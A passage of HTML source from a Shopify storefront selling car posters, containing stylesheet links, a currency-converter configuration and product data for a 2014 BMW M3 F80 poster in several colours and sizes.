
      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} AUD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "AUD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
    {
      id: "47478597321048",
      isPersonalizable: "",
      price: "3000",
      originalPrice: "0"
    },
  
    {
      id: "47468100813144",
      isPersonalizable: "",
      price: "4200",
      originalPrice: "0"
    },
  
    {
      id: "47463580926296",
      isPersonalizable: "",
      price: "4600",
      originalPrice: "0"
    },
  
    {
      id: "47463580959064",
      isPersonalizable: "",
      price: "5800",
      originalPrice: "0"
    },
  
    {
      id: "47463580991832",
      isPersonalizable: "",
      price: "6300",
      originalPrice: "0"
    },
  
    {
      id: "47478597353816",
      isPersonalizable: "",
      price: "3000",
      originalPrice: "0"
    },
  
    {
      id: "47468100845912",
      isPersonalizable: "",
      price: "4200",
      originalPrice: "0"
    },
  
    {
      id: "47463581024600",
      isPersonalizable: "",
      price: "4600",
      originalPrice: "0"
    },
  
    {
      id: "47463581057368",
      isPersonalizable: "",
      price: "5800",
      originalPrice: "0"
    },
  
    {
      id: "47463581090136",
      isPersonalizable: "",
      price: "6300",
      originalPrice: "0"
    },
  
    {
      id: "47478597386584",
      isPersonalizable: "",
      price: "3000",
      originalPrice: "0"
    },
  
    {
      id: "47468100878680",
      isPersonalizable: "",
      price: "4200",
      originalPrice: "0"
    },
  
    {
      id: "47463581122904",
      isPersonalizable: "",
      price: "4600",
      originalPrice: "0"
    },
  
    {
      id: "47463581155672",
      isPersonalizable: "",
      price: "5800",
      originalPrice: "0"
    },
  
    {
      id: "47463581188440",
      isPersonalizable: "",
      price: "6300",
      originalPrice: "0"
    },
  
  ];
  gelatoData.currentProduct = {"id":8861357932888,"title":"2014 BMW M3 F80 ","handle":"m3-f80-2014","description":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eBecause every look deserves a dose of adrenaline and style, let the automotive world redefine your decor.\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003cul\u003e\n\n \u003cli\u003eFast delivery ( \u003cstrong\u003e2 to 3 days\u003c\/strong\u003e ) via \u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eDPD\u003c\/strong\u003e\u003c\/span\u003e\n\n\u003c\/li\u003e\n\n\u003cli\u003e More than \u003cstrong\u003e5,000\u003c\/strong\u003e satisfied customers\u003cbr\u003e\n\n\u003c\/li\u003e\n\n\u003cli\u003e Tracked delivery on all orders\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\"\u003eIs your poster defective? \u003cstrong\u003eDrivarts\u003c\/strong\u003e is sending you a new one!\u003c\/span\u003e\n\u003c\/li\u003e\n\n\n\u003c\/ul\u003e\n\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003ePrinting Information:\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003cul\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museum quality paper\u003c\/span\u003e\n\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cspan\u003eShipped in sturdy packaging protecting the poster\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cspan\u003eSemi-gloss paper (silk)\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\n\n\u003c\/ul\u003e\n\n \u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\"\u003e\u003cem\u003eDisclaimer: We are not affiliated with any of the brands that appear in our artwork. We're just big fans who want to help grow the culture. If any of the brands do not wish to be featured on our site, please email us at support@drivarts.com for removal.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-13T00:10:57+01:00","created_at":"2023-11-12T21:22:46+01:00","vendor":"Drivarts","type":"Posters","tags":["BMW"],"price":3000,"price_min":3000,"price_max":6300,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47478597321048,"title":"Black \/ 21x29.7","option1":"Black","option2":"21x29.7","option3":null,"sku":"PBN2PD0181S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","options":["Black","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100813144,"title":"Black \/ 30x45","option1":"Black","option2":"30x45","option3":null,"sku":"PBN3PD0182S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 30x45","public_title":"Black \/ 30x45","options":["Black","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580926296,"title":"Black \/ 40x60","option1":"Black","option2":"40x60","option3":null,"sku":"PBN4PD0183S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 40x60","public_title":"Black \/ 40x60","options":["Black","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580959064,"title":"Black \/ 50x70","option1":"Black","option2":"50x70","option3":null,"sku":"PBN5PD0184S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 50x70","public_title":"Black \/ 50x70","options":["Black","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580991832,"title":"Black \/ 60x90","option1":"Black","option2":"60x90","option3":null,"sku":"PBN6PD0185S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 60x90","public_title":"Black \/ 60x90","options":["Black","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597353816,"title":"Gray \/ 21x29.7","option1":"Gray","option2":"21x29.7","option3":null,"sku":"PBG2PD0186S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","options":["Gray","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100845912,"title":"Gray \/ 30x45","option1":"Gray","option2":"30x45","option3":null,"sku":"PBG3PD0187S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 30x45","public_title":"Gray \/ 30x45","options":["Gray","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581024600,"title":"Gray \/ 40x60","option1":"Gray","option2":"40x60","option3":null,"sku":"PBG4PD0188S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 40x60","public_title":"Gray \/ 40x60","options":["Gray","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581057368,"title":"Gray \/ 50x70","option1":"Gray","option2":"50x70","option3":null,"sku":"PBG5PD0189S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 50x70","public_title":"Gray \/ 50x70","options":["Gray","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581090136,"title":"Gray \/ 60x90","option1":"Gray","option2":"60x90","option3":null,"sku":"PBG6PD0190S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 60x90","public_title":"Gray \/ 60x90","options":["Gray","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597386584,"title":"White \/ 21x29.7","option1":"White","option2":"21x29.7","option3":null,"sku":"PBB2PD0191S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 21x29.7","public_title":"White \/ 21x29.7","options":["White","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100878680,"title":"White \/ 30x45","option1":"White","option2":"30x45","option3":null,"sku":"PBB3PD0192S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 30x45","public_title":"White \/ 30x45","options":["White","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 